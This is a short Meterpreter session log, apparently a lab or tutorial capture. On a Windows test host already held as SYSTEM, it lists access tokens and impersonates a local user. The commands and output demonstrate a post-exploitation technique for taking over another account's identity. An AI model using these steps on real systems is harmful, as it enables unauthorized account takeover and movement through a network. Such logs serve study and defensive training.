 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > list_tokens -u
Delegation Tokens Available
========================================
NT AUTHORITY\LOCAL SERVICE
NT AUTHORITY\NETWORK SERVICE
TEST-POGZ2DOLZ7\test
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token TEST-POGZ2DOLZ7\\test
[+] Delegation token available
[+] Successfully impersonated user TEST-POGZ2DOLZ7\test
meterpreter > getuid
Server username: TEST-POGZ2DOLZ7\test